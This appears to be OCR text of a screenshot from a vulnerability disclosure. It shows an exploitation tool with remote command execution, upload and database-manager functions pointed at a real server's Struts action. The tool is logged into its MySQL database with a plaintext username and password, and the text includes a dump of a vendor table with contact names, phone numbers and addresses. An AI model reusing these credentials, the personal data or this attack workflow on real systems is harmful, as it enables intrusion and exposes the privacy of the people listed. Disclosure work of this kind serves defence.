 目标地址: http://113.108.217.18/goods!list.action?tid=2
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
驱动: com.mysql.jdbc.Driver URL: de=true&amp;characterEncoding=utf-8 用户名 telbuydb 密码 /DB@)!@cn 连接
SQL语... select * from vendor 执行 停止执行 当前数据库: telbuy
sex
create_time
status
picture
login_time
real_name
address
user_house
user_role
user_role_20120224
user_score
user_score_log
user_wallet
vendor
vendor_goods
id
vendor_tag
id|name|short_name|linkmana|address|phone|create_time|status|type|logo|
45,淘宝网有限公司,淘宝网,暂无,,13511111111,2011-09-16 03:17:17.0,0,1,\vendorImage\1316143037480,
46,支付宝（上海）信息技术有限公司,支付宝,屈冰,上海市浦东新区民生路1199栋1号2708室,18767193353,
null,0,1,\vendorImage\1316154003093,
47,上海聚力传媒技术有限公司,PPlive,温双贤,广州市天河区林和西路9号耀中广场B座4209-
4210,02038011501,null,0,2,\vendorImage\1316154279646,
48,深圳市迅雷网络技术有限公司,迅雷网,于帆,,13924582458,null,0,2,\vendorImage\1316154298332,
49,深圳市傲天通信有限公司,绿色上网,张敬华,深圳市高新区高新中三道2号软件园 3号楼 6楼 601A,
18922213598,null,0,7,\vendorImage\1316154384072,
50,深圳市奈特信息技术服务有限公司,云安全,张伟忠,,13609036295,null,1,7,\vendorImage\1316146696628,
51,北京金码智通通信有限公司,云加速,曾文伽,,18922310376,null,0,7,\vendorImage\1316147322142,
52,深圳市傲天通信有限公司2,防毒墙服务,张敬华,深圳市高新区高新中三道2号软件园 3号楼 6楼 601A,
18922213598,null,1,7,,
53,爱奇艺网有限公司,爱奇艺网,卜狄泉,,13392138803,2012-02-24 11:37:27.0,0,2,
\vendorImage\1330054647292,
54,乐视网有限公司,乐视网,张伟忠,,12370912345,2012-07-03 15:59:32.0,0,2,
\vendorImage\1341302372399,
www.wooyun.org